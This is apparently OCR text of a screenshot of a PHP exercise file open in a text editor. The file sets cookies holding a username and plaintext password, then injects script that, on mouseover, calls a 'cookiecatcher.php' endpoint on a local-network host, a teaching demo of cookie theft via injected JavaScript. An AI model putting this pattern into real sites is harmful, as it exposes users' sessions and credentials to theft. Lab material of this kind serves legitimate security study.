 index.php (/var/www/php_exercise) - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Paste Find Replace
index.php
<?php
setcookie("user", "admin", time()+3600);
setcookie("passwd", "supersecret", time()+3600);
echo("Hello world!");
echo("<script>
function ajaxFunction()
{
var xmlHTTP;
xmlHTTP=new XMLHttpRequest();
xmlHTTP.onreadystatechange=function()
{
if(xmlHTTP.readyState==4)
{
alert(xmlHTTP.responseText);
}
}
xmlHTTP.open('GET','http://192.168.1.6/php_exercise/cookiecatcher.php',true);
xmlHTTP.send(null);
}</script><hr onmouseover='javascript:ajaxFunction();'>");
?>
PHP Tab Width: 8 Ln 4, Col 30 INS